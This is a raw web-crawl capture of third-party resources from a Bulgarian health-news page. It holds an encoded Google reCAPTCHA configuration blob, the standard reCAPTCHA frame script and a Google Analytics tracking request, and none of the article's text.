UQMOJw47Dg8K2wrfDqgXCpwx/aDjDtMOLXQERwptVwo5cw7LDvj9lJcOTan8Ha3PCucKPwpjDnkBiwqh1CmggDjpaw4dwKy0kw5hzw61QVy9bwpPDusKbw7HDgsK/wq9uMMOAwpjCg8OdFiPDtFXCrMKSBsOGUMOQw6nCj8KAdQdRQl/CmxACCsOifcK+Tj0scFJNwq0twq3DlMK3PD9sF8KbwovCm8OmJMOVw4TDmcKjPRnDkFtiwpUvRV0xw59sw77CuMKAFMK7Vz5wQMKxwqs3IXJsXWrDr8OHw4wgw5bDlDjDklYTKEkjwrZawqPCscOmwqURw5bCgk/DsMKjLsO2w7XDlMOrQRTDowPDgsOBwpoQQUk0w7kmwp1Rw57CsHvDsiQ6J8OGKDtTwqvChzbCn8OvCcK0D8O0RMKFw7/ClsKow5JMPQ4gw6bDgMOuw4nDkcKFw4wAZMKeW8Oxwqxlwo/[base64]/LsK/VGHDkcKKwpU4JMKNdzc+f8KVwotPw5bCl1vDtMO5w7M/Gmktw58wZ0dgw5l/UsOXI2vDv8KNaFHCnsKRHcKQPxrCvDDCpcOjwqXCgsKUFhN6w49bwqZkB0AYFcOBHsKywoHCsMOWE1vDsMOjwrIrwoEWw5RxwobCq8KnTsOXw57DjUXDhWrCm8KWAcKkeRgZw7TCvcKRw5DCkxlOwr/CpcKrw4A0F8KrNcO4JcKbcyF0ccOpw67Co3UsSsOvVG80cCjCpzLDtcOtOGlow7/DjHFlwrBEZy7DmwRZwpXCpy7Cu000YGcXw5LCvkF7c8OQwpciwq/DjQAtw6LCgz9Qa8O8e8KSFcOSLsObc1jDqHJYw4fClGfDsjNLGMONw5lSwozDuMO0WcOONnbDmsOCVcOUc8KPw7rDrsKtFBBYecOyw5HCm1/ClDgiwpk2RsKewq3CrsOyOywEe8OxwrfDqjc8XMK1w7jCiW7Ds8Kgw7J4YHYBwoPCjnrDrcOywqc/wrDDl8KUwq/Don5fV0jClMKwOMKkwpXDscKqwp8Pwo3CicOvCynDlcOpe0PCgsK9KXTCjAzCjcOCZAvCsjfDpsK/w4N4NMKzQMKccMKNDQLDtMKFYsOIIcOBfsKRwrLDjcKSeBRAw4TCisOcJEvCrcOeLcKnLcOXwqVlwp9nUMKCw5bDm8OxYMOtQCrCnULCiMOjwp4gwrp2w6ZYw4DCrkHDmXvCoSPCgHTDoMOqW8ObwonCkcOywrnDmsOTwq3CjkAqdsOgImHCrRkVw7jDr3pHwr8/Nk7DqUjChTDCrMKeS8OGF8KZfMO6TEduW3ZowociA8OAw4DCnl1zwohdwpLCh8KweMKgwoVRw7nDlU7CkBI2VAvDtXjDtgAnw4Q5wrRoYDjCm8O8wo/Dk8K2w5UuwqvDoMKPw5gbwpVdd8KjL8O4BMO+bMO4w4/[base64]/[base64]/DrMK+cMO7wrTCj0rDnMKMPknDrHIuIMOlw5zCjcK6MA5Zw6dBwo8CPngHYMKSwobDhMKjwqrCsFnCrcO/w5JSFjjCrMOzTsKCwoXCkgQhwqDClcOSwrk3CMOHwoJKbsKvaz7Cu8OMPQLDi07CmHHDmXnDosKcw6kRwpPCsmFfEDpuwq7DglTDkDF6I2M/[base64]/[base64]/[base64]/DkMOdw5hGQ8OvMHYfwodswprCrsOgaBNoBCMfw6N3wrgAworCq07Ct8KowqMEDsK8wo/[base64]/DocODKsOBHcKgwoPDiHsXLzrDn1stwr5fwo/DgsKaYMKCSsKKH8O+wq/DjMKbwpQlwrAHw7/[base64]/wrsnbcOBUsK/QTHDlcKDZ1vDhMOWGlLDnMOyCTp5MxspJcKmwrQMTHdVwq56Al3CjWh0PCxZcGcdWTLDs8O+wonCh8OvNsOdHGvDvB3DvcK9ecKVwpTDvnQoKRMtw5vCmcKfTW/DnsOowqNYUMKZw6Abw5bDtFTCh8OaOSVNMgAdb8KvXFI8w5vCog3DiEzDn0rDrsKjwpjDnnpgDkgXwq3CkWpPwpwiw7EkSMKlXDzCjcKzYcOowo1KYcOfw6/[base64]/d1zDn3vDtkQgwoU4wrzCnTNSw6fCijfCmD1iw4/[base64]/eMObJEbCsyrDkgJFw6LDksK+wpPCm8KhwpXDnB7CrFLDtMKebMK9w5vCh8KAP8KBw6zCmypUwrQxE8Kww5cCwpNxwpLDrsKXaMKqwrBIw4sDWgXCtsOtwoTDsjACwozDt8KBFMKSwqpgwprDvFDDnsK2w4bCusKhckDDqB7Ci8Ocw7Q7w7LCo8KYwqBUw5kHDX/DlkzCkl7Cn8OnNMK2w6cqMhDDsMOAwqdXfSPDgMKVw4XDryfCnMOgw67Dg8OYbGd1TMKcIQrDqsKZw5IgbcKsw6phwqIEwqLCtMOCIlDCt8KAExESWsKcw5t3Y3NdMkXChXHDjXEGwq5Nwr55CzAAFsOUwox8Uw/ClwnCr0g0w41KezbDisO1LlXCuMKjXkvDrMKIwolHJWR9UUUrIxPCr8Oqw4DCnBvCgcOTVsKcwocqwop1D8OVwr0nwonCiMOeNcKXw7h1w69SZ8KvHsOAw5ImdMKqFMO8wpcJwpYnTHBrWU14UsKPwpfDtynCqH1jAGbDusOewrXDhMO0wpTDmcKgcjoZw6xiW8OWF2/DucKzw7kUw6vDpMOvIsOlwq/CjCFDwprCqcOwwrhCJxxJwrPDocK6JwlgTDbDmMOnwrjDtjtBG8KwwrfDosOGwrbCksKFNFvCq2bDtcO4DcOxw6Q/[base64]/LH3CqHE7XcK2fi/[base64]/Cs1HCr8OKwq7Du8OlNcO/[base64]/Cg0vDkcOCw6doXipXwpNcwq/Cuz1twrLCh1Mhb2fDicKnBmd1w7pQw6Qaw7fCjVEhwpDDsMO6BxwbQCtyw7Zfw4vDvyMjQsOpUyExw6jCvMOSeMOwOXzCtcOOBsKcwrvDjcO1DS9wZk0Yw77CmAlXwqDCvcOowrjCu8O/Ey7DtFR3QF4Fw5XDmcKTUSxbwpDDpcKReEAye8OVHhFbw6Uhw7BRAcKaw61twrLCtCHCnMOfHcKPDEQUFVonV8O1w6oObcOWw6Ubwqt1OBk9wpDDhFdswqzCtkjDncKWMMKXwr9OO8K+PcOwVsO5wrPDmXtpwo7CgcO2w4YfwofDlsOLw6LCgHLCqcO/w4QUNxTDisO2WzpaF8KIw6s1w7dtKRVFw5E0woUVfBLDtFAsGsKgSMO+CMK3w5xEw4QHw4jDmz1wE1rDtWhMw6h/[base64]/DgsKcP8O1w7/CuwDCtDPDkhY8wo8IIsOEwqzDu8Ksw4rDix3DkQwhG8KjfSIZw5HDscKAP8Oaw4JmwqFvwrHDiiXDq8ODDcKPXVxgwopdw6M4R30ywppmw4DCsDIYw6p4WsOiwp7DrcO6wrRNScOvSRJhwp4sVcO+w7vDjB7DmEQtFSlgwrQDwpPDlsK/[base64]/DiQnCvcOPw7YBw6ZFwpfCmcOMwplhRlDDisO1w7rDg2vDgsKOfcKhw7TCilzCgn3CjMOqw53CrmVKOcKfez3CvzjCrcOHw4LCl0kzUUnDl1zDmMO2VcKHw6rConnCkWzCq1tjw5zCkMOvXzPCgmAiOEvDrsOfesKTTF/DpTfDtsKsfcKqBsOBwojDs1p1w4PDqcK2MgQ7w5rDpQvDuW9IwphHwrfDiXB+OzHCrTXCmAk/KnvDsAjDj1DCr3PDlBETBgVGcX3DlAIfD08Qw4ZlN8OsW1EKYULDrEN5w6IPU8OlbsKkX2pHTMOAwp/CjUVuasKnVcOVasOpw7g4w7t3wqzCgX00wrxrwpfDng3CicOkM1PDtSgcw5zCo8O/w51kw7R5w4prEcKmwoxaw6nDiz7DsFwjegB2wrPCvsKSRMOoWsO9Y8O+w5jCgVPCgnHCqMKpUWkgAVXCvGlLLMOpKz5SDcKDScOxcw8MNjMoacK1w4A8w4lZw4/Do8KIY8OcwqMkwpnCvhQlwqZbe8KPw709W1xuw6dIWMK7w6FNZMKhwoPDncOzw7M5w7A6wqp6f1pHLsOLwohlOMK6wrPCvMKhw4x+fcO8KQhQwoUAQsK6w5fDmi40w43Dnkklwroywp/DnsOrwrjCicKMw7HDmVdowp7CqQQvNgbCusKkw5UQAUJcIULCpyHCsEFRwolKwrjDvlsNwrbCtj/DkiTCk8O4QCnDu3rDoTI6aDvCl8KzbG4Xw7/CrHLDmD3Dg39Rw5rDmMO+wqfDsghZw5JwVcOyDcKww7rCoMO7DMKtQcOvw5DDmcKBEsK5KcOKM8OEwr3CqsKtw4ASwqnDsQQtw4B9wq04w68lwozDoAnDqBzDqsOkwrjCmkc/w7HDvcKvBU08wqnCvVfDlCLDlUPCr2VGwrFVw5AXw6ByCg5gRndWDcKtJsORwopVw7DCvVUwIx0uwoTCkcOuJ8OxYGM8wqPDm8OMw5XDvMOjwqU7wr/Do8OTLcOnw6DCuMOZdgl+w4TCknfCvRzCvgvCmS/[base64]/[base64]/[base64]/Dt8K8wrzCp8K4w7MCCUd2LsO6dMOkwptILBVDwpEkw6XCg8Ovwo0DwoLDplR7wqjCuRgMw4nDj8KUHlbDjMKtwrlFw7PCojrCtHLCisKDw4Nrw47ClB/[base64]/wp7DvifDglknwqPCjsORGsOQDnbDl3Mrw6B0wonDqMKJelXCoXlZCsO6wq/Ds8OrTMOww7PClWHDowtJC8KKbAEtXMKWLsK9wpAEw5o+wpzCnsK+w6PCmXUpw6fCnFU+fMOWwrwkK8KKJ10DU8Ogw6bDpcOSw4vCgWbClsKTwr3DmV3CuHbCtSzDj8KveErDvRfCpw7DtD8/wr1rwq1Fwr/[base64]/CjnhyEsKzwq9FT37CqQgrw7fDnjnDgsKrFMKPTsKqNcOaw6QawqfCo8OyBMO0wozDtsOrdWIrwrI/wqDDm8O9YMO1wqlFwoDDhsKCwpUFWUPCuMOVYcOuOsO2cVtxw5BZV20WwprDl8K/[base64]/[base64]/[base64]/Dqx47w7XDoQXCoGtLwpfCrylNJDrDvTxzwq3DlW/CsMKnwpt8Q8KXwo0bNibDpCXDsEFYNMKhw5U3RMOWBhMzLTF7LBnCgnN3PcO3DsKowqwMLkkzwrAywoTDoXdAOMOFccKrXy7DozBsd8Ocw5fCkcORMcORwoohw6HDqzofO0lpScO+PRjCl8Oew5cYNcOGw7g0LEBgw67DgcOow7/DgcKeMMOyw5sTTsObwqrDhjHDvMKzF8Kvwp1ww4nDimU8RSnDlsKTOGowL8KVOGZ/Dk/CvTTDr8OuwoDDoygOYDU3D3nDjcOtYsKGXBgNwow2e8OPw5dUKsOrCcO1wp9BH2BewojDhMOgVzDDq8K7w6p3w43CpsK2w6PDv1/Dp8Ogwq5OHMKPXUDCncOsw4HDgTYiGsKNw7xYwpjDrTc4w77DgMKrw6fDrsKow50Yw6vChsOmw5x3HDdrFQ8cfg/DqRUNG2cqJjJKwpxjw5wAWsOPw55LFGXDpMODQMKawoEjw683w7jCi8OmbQpNDkDCi0w2wqrCjiALw5LCgcOXXcK+LBLDj8OVe2/DlGk1Zn/DuMKdw7oTZcOow4Exw51qwr1dw5nDocKRVsO/wpEgwr0HasOle8KCw47CpMKLKWtYw7TClXJrVh0iVsK0TRdNwpfDmknCtyFpYMK2QsKOMT3Dk1rDi8OCw6jCg8Ogw4MRIVzDiAJ5wplEaxATIsK+ZEZNLVLCljhPbGdjY19LSU4/ERnDgx0PB8Kbw6BMw5rCssOwDsOfw7Udw7pZTHvClcKBwrVpMzTCkxNBworDqcK3LcOVw5B7E8Kswq7Dv8Otw47DlD7Cn8KOw51ddArDgcKUZMOECsKjYldONAITIjrCvMKUwrXCqAjCt8KQwoJ2HcOBw4BdGcKbVsOFdMOTO1TDvx7DsMKpUE/DucK3OVgZCcKHEhwYUMOcPXzDgsKZw4pNwo7CssKZw6YBwqIkwqfDnFfDtXXCgMKONsKGITHCpsOPVB7ClMOsDcO9w4cXw4VITzcjw74qFQbCocKEwonCvnsbw7EEZMKILcOYacKwwpUZKlFuwrnDo8K/AsKGw5PChMO1RnVpT8KPw4nDrcK6w5fCvMKYFGDCq8Orw6rCsE3DmHTCnVQlDDjDvsOjw5NaKsKdwqFeaMOobMO0w4EBFmPDlgzCunvDqVXCiMOAATPCgR0/w4vDsDLDp8OZGlBMw5bCv8Ouwrgmw6huK3R2QThyIMKZw69rw58tw5nDjQd7w7Y+w51dwqQ3wqXChsKZKMOZX1x6HMKPwrp6MMKVw6PDhMOfw4NiDcKdw5VUNQFAScOeN1/CtMKVw7Njw5pswoHDq8OXAcOdS1fDqcK5w6opOsO5eh1bAsKLTwMSHkZAdsOGXlPCkDPCpgR0VlHCrW4rwrl5wosmw5PCv8K0worCmMKkYcKqEWHDrlnDrR0uF8K/UsKnEQoTw63DvidZYsOPwolnwrcKw5F+wqsKw5/[base64]/Dvl0uF8OnOmvCpHHDkUsnCMKKICoaw7pKDgVwJcODwoPCnsK5esKswoTDlnIhwoctwo/CmRHDgMOkwoVjworDqzfDvBfDkANQWsOhZWLCmwvClR/DqsO3w7oBw5HCnsOEFnzDtDdgw79fS8K3OGTDgx8fa2vDvcKqcE58w7d1wpFfwpUBwpZuf8O1EcOCwplAwpICUsKHSsO3wo9Jw5fCqFx/woJzwp3ChMOmw4TClkx8w57Do8K+EMK+w4bDusOOwqwlFz93MsKIVMOpB1BRwoZDUMOsw7DDqUwyWA7DgcO7wrV4NcOlVHbDg8KvP0NZwqNzw7rDrkvCrVZIEBPCicKhM8K1wpUfNhV9GiMBYcKww790OcOcOMKdbhR/[base64]/wrZ7ahnCkMK2w5NUw5rCplYhBwdKwpgXSsKXNSDCtMO0w54oasOaPMKaw40mwp4IwqZcw4bCvcKZTBvCtALCm8OKKMKfw70zw7fCjcOXw5vDuRPDn3LDmzwWFcKswrU3wqJNw5JAWMOgQMOqwrfDrsOwDD/CsQLDjMOnw4LCtifCpMK5woBDwqRfwqZiw5tOasO9B3jCl8OQSWR/EcKWw7FwcFsCw6EvwonDnm1kW8KPw7E+woIsJMO/esKIwpfDhcK9Z2bCmXjCn1vDvsO8BsKCwqQwCQnCvQPCj8O1wprCicKuw6DDtF7CrcOUwp/Do8KRwqvDscOIBcKNWGwgKnnCicOZw4LDvzpjRx5+QcOdPzAowqvDvx7Dl8OfwqDDi8O9w7/DrDPDpgQTw6PCsUXDklU+wrfCsMKqIMOKw7nDucO1w5BNw5Fzw4zCtmohw4sAw7hRecKtwp3DqMOmFMKGwq/CkDHCkcKNwpDCrsKdX1jCi8OFw740w5luw7EKw4Q7w5vDtwbCu8Kjwp/DisK7wp7CgsOYw7M4w7rCly/Dt1ggwr/Dk3DCnMOSDC1BdDHCowDCuGlVNC1Cw5rCusOXwpzDs8ODAMKeHTYIw7hgw6Riw5/Dn8Kgw4N+OcO4VVUHL8OHwrFswq0lZlhvw7EZC8Oew4JZw6PCi8Kgw7Nowp/DsMO8OcOVbMKGGMK+w73DlsKNwptjahMwSE0eMsKsw4PDtcKLwrPCpsOuw7BlwrYULmsCai/CgQp7w5kCPcOowrnCrTrDhsKGdBHCkMOtwpPClsKMKcO7wrnDtMOjw5nCvUzChUhrwpjCtsO0wrM5w4YIw4/DqMKnw6oYQsKGD8O1ScKdw4jDp2A0dGspw5LCjy8Fwo3CtMOEw6ZiIcO7w5NIw7nCpcKywoFLwq4saCNcNMKqw6pBwqI6SVbDkcKBICY5wrE4T1TCicOlw7RTY8KvwpTDlncfwph2w4/ColHDr31Nw6PDhVkcAVtzJUtoZ8KhwoUgwqRseMOawq0ywoFoYC3DgcK7w5ZtwoRnAcOXw5vDmyApwp/Dv1vDoh9KJ0Ntwr0XfMKPX8KIw4sawqwuOcKGw5rClE/CuG3Cp8O9w4jCncONUAjCkCrCh3Ivw7EOw5keP1Uaw7PDgMKbDixvRsO7wrdCMlJ7w4ZNBm7Cvl9nWcOBwqcZwrhWDcK4XsKLfCViw77CuQ52MSkwAcO6w6tBLMKZw5LCtgIFwrHCjMKsw4tFw4E8wrPCqMKLw4bCoMOXPDHCpsK+wqgZwrVjwo8iwqciV8K/U8OAw7RGw6dNMC3CgEHCgsO8U8KhfkwfwohKPcOcUirDuTozR8K6FMKNfsOSesOywobCqcODwq3Cn8O5fsObbMOiw7XChWJtwrjDhz/DisK1bUnDn1IJasKjB8KCwo3Dv3UHaMKzCcO2wppJFMOxVwElVgLCkCAnwq7DocKsw4hywp0DGFF9Gh3CqVTDpcO/w5t7azVOwp7DnT/[base64]/DgsOiw7HDm2Few5XDscOmwogLwpjCgQAuwrAtB8Ozwo/CkMK+fQTCpsOewoVmGMKtZ8OMw4TDoDHDsnsrwo/[base64]/Do0nDkifDgltOOF8PWMK2wpDDrcKJU1zDp8KcGsOYFMOMwofDmAoaMQ1GwpvDgcKBwpxgw5zDkUnCuBfDhF8Uwo/CmHvDvzTDn19Vw4Mnfyhnwq7DgxbCoMOjw4PCix/[base64]/CnjrCsRfCiMKfYTjDtjHDm0LDqGPDlh/[base64]/DusKOwpvDlsKJwp7CgHpiEzbCiMOQS8KPFxRaw4gjw6LCnMOMwpbClG/DmMKOw57DkiNPdhELFQ/[base64]/CqhzCgRBUw6FPdcKvwrvCoRNIwr1xFlrDryjCv8KAHAtfw6cSbMKBwoM2VsKxw6ELBXXCjk/DrjQmwqzDusKEwrE5w5VZLQLCtsO/w6LDtyoywpvDjQPDg8OJeWBxw552D8ORw6x2V8OXacKxQcO7wrfCpcKHwrAOJMOSw74kDwPCkiIOIUTDvwNDYsKAAcO0NxIqw5pzw5DDq8OTa8OWw5zDmcO0ZMKyesO+Q8OmwrzDvD7CvwAlQUwHwpXCgcOsI8KDw4vDmMKMME1CU3dOZ8OOb0/ChcOoImvDgDYlZcKuwo7DisOjwrB3ccKuKMKmwqsLw6MYQCrCuMObw7XCg8KzLj8Dw7Egw7/Cm8KDMsKSO8OzMcK0PcKTJlkFwrkvdXk5FBbCpUJnw7TDmidXwodeCCRabcOAGsKowr4sIcKcLwQjwpkAQ8OSwpIKRsOlw5FPw6sMIALDqsO9wqMkbMKfw6hI\x22],null,[\x22conf\x22,null,\x226LcdpowUAAAAACirQpWEUjL08LL6tMEZeGxfVl3s\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,450],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://lechenie.bg:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/bg/policies/privacy/\x22,\x22https://www.google.com/intl/bg/policies/terms/\x22],\x22js8CLWr1Wflqk2Ga06tlxPPf1s/+4LLjqV9FrbETNJg\\u003d\x22,0,0,null,1,1764399962075,0,0,[51,201,134,193,72],null,[9,17,188,57,241],\x22RC-GXoTvmOsA6FjEg\x22,null,null,null,null,null,\x220dAFcWeA717ucIx3d6771ijIoFQxAnaImPWtQ77uAvChABhte_YkhaozHOmnrfdWErpyMnW0aedukZR0NiZOGe7WOwMj-7DlBmIw\x22,1764482762124]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EQWw3UTGKM-cHkRD7wsntg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764396363983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2010052569&t=pageview&_s=1&dl=https%3A%2F%2Flechenie.bg%2Fviagrata-se-asotsira-s-po-visok-risk-ot-rak-na-kozhata&ul=en-us%40posix&dt=%E1%90%89%20%D0%92%D0%B8%D0%B0%D0%B3%D1%80%D0%B0%D1%82%D0%B0%20%D1%81%D0%B5%20%D0%B0%D1%81%D0%BE%D1%86%D0%B8%D0%B8%D1%80%D0%B0%20%D1%81%20%D0%BF%D0%BE-%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%20%D1%80%D0%B8%D1%81%D0%BA%20%D0%BE%D1%82%20%D1%80%D0%B0%D0%BA%20%E2%80%94%20Lechenie.bg&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1338239191&gjid=2027748481&cid=1313065230.1764396361&tid=UA-53152546-1&_gid=1419307545.1764396361&_r=1&_slc=1&z=2091426379
body_size: -449
content:
2,cG-2WCZ19Q88S